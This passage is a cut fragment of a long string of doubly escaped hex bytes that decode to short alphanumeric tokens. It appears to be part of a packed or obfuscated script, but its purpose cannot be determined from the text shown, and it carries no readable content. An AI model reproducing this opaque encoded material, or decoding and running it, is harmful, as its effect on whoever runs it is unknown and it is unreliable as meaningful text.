x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\